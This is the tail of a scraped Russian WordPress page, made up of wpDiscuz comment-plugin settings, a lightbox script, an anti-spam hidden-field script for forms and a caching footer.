\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"4274","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.514 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-28 00:29:58 -->

<!-- Compression = gzip -->
<!-- super cache -->

